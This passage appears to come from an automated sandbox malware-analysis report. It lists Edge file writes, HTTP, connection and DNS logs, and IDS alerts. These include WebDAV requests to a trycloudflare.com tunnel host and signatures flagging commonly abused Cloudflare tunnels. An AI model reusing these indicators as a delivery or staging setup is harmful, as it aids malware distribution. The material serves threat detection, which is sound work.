MD5:— | SHA256:— | |||
| 7188 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 7188 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old~RF10b7f7.TMP | — | |
MD5:— | SHA256:— | |||
| 7188 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
27
TCP/UDP connections
65
DNS requests
56
Threats
31
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5772 | SIHClient.exe | GET | 200 | 2.23.246.101:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | QA | binary | 419 b | whitelisted |
6544 | svchost.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | DE | binary | 471 b | whitelisted |
7992 | svchost.exe | PROPFIND | 207 | 104.16.230.132:80 | http://achievements-plates-station-gaming.trycloudflare.com/ | unknown | xml | 782 b | whitelisted |
5376 | svchost.exe | HEAD | 200 | 208.89.74.27:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/68591036-2289-4858-9f7f-9149e89c8a08?P1=1744954408&P2=404&P3=2&P4=P34TbYGvPOuNpAtElB6VEm2n3kcuMiDWM%2bqXMt6Y2r9qwLSJftDlrinR6nW0e2Q48B7a%2bpe2wDmzlLWli1drTA%3d%3d | US | — | — | whitelisted |
— | — | GET | 200 | 184.24.77.6:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | DE | binary | 825 b | whitelisted |
5772 | SIHClient.exe | GET | 200 | 2.23.246.101:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | QA | binary | 407 b | whitelisted |
7992 | svchost.exe | OPTIONS | 200 | 104.16.230.132:80 | http://achievements-plates-station-gaming.trycloudflare.com/ | unknown | — | — | whitelisted |
5376 | svchost.exe | GET | 206 | 208.89.74.27:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/68591036-2289-4858-9f7f-9149e89c8a08?P1=1744954408&P2=404&P3=2&P4=P34TbYGvPOuNpAtElB6VEm2n3kcuMiDWM%2bqXMt6Y2r9qwLSJftDlrinR6nW0e2Q48B7a%2bpe2wDmzlLWli1drTA%3d%3d | US | binary | 1.09 Kb | whitelisted |
5376 | svchost.exe | GET | 206 | 208.89.74.27:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/68591036-2289-4858-9f7f-9149e89c8a08?P1=1744954408&P2=404&P3=2&P4=P34TbYGvPOuNpAtElB6VEm2n3kcuMiDWM%2bqXMt6Y2r9qwLSJftDlrinR6nW0e2Q48B7a%2bpe2wDmzlLWli1drTA%3d%3d | US | binary | 667 b | whitelisted |
7992 | svchost.exe | PROPFIND | 207 | 104.16.230.132:80 | http://achievements-plates-station-gaming.trycloudflare.com/DE | unknown | — | 782 b | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 184.24.77.6:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
2104 | svchost.exe | 51.124.78.146:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
7188 | msedge.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
7436 | msedge.exe | 13.107.42.16:443 | config.edge.skype.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
7436 | msedge.exe | 150.171.28.11:443 | edge.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
7436 | msedge.exe | 13.107.246.45:443 | edge-mobile-static.azureedge.net | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
7436 | msedge.exe | 162.125.66.15:443 | dl.dropboxusercontent.com | DROPBOX | DE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
dl.dropboxusercontent.com |
| whitelisted |
config.edge.skype.com |
| whitelisted |
edge.microsoft.com |
| whitelisted |
edge-mobile-static.azureedge.net |
| whitelisted |
business.bing.com |
| whitelisted |
bzib.nelreports.net |
| whitelisted |
update.googleapis.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
7436 | msedge.exe | Misc activity | ET INFO DropBox User Content Domain (dl .dropboxusercontent .com in TLS SNI) |
2196 | svchost.exe | Potentially Bad Traffic | ET INFO Observed DNS Query to Commonly Abused Cloudflare Domain (trycloudflare .com) |
2196 | svchost.exe | Potentially Bad Traffic | SUSPICIOUS [ANY.RUN] Cloudflare Tunnel (TryCloudflare) |
456 | WinRAR.exe | Misc activity | ET HUNTING TryCloudFlare Domain in TLS SNI |
456 | WinRAR.exe | Misc activity | ET INFO Observed trycloudflare .com Domain in TLS SNI |
7992 | svchost.exe | Misc activity | ET HUNTING TryCloudFlare Domain in TLS SNI |
7992 | svchost.exe | Misc activity | ET HUNTING TryCloudFlare Domain in TLS SNI |
7992 | svchost.exe | Misc activity | ET INFO Observed trycloudflare .com Domain in TLS SNI |
7992 | svchost.exe | Misc activity | ET INFO Observed trycloudflare .com Domain in TLS SNI |
7992 | svchost.exe | Misc activity | ET HUNTING TryCloudFlare Domain in TLS SNI |